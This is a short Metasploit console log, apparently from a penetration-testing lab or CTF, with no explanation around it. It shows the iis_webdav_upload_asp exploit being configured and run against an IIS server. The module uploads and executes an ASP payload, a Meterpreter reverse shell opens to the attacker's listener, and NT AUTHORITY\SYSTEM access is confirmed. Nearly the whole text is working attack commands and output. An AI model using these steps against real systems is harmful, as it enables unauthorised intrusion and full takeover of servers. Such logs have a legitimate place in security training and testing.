 Id  Name
--  ----
0   Automatic
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set path webdav/metasploit.asp
path => webdav/metasploit.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > run
[*] Started reverse TCP handler on 10.10.24.4:1234
[*] Checking /webdav/metasploit.asp
[*] Uploading 611093 bytes to /webdav/metasploit.txt...
[*] Moving /webdav/metasploit.txt to /webdav/metasploit.asp...
[*] Executing /webdav/metasploit.asp...
[*] Deleting /webdav/metasploit.asp (this doesn't always work)...
[*] Sending stage (175174 bytes) to 10.2.17.96
[*] Meterpreter session 2 opened (10.10.24.4:1234 -> 10.2.17.96:49845) at 2023-07-03 15:46:20 +0530
meterpreter > sysinfo
Computer        : AD-IIS
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >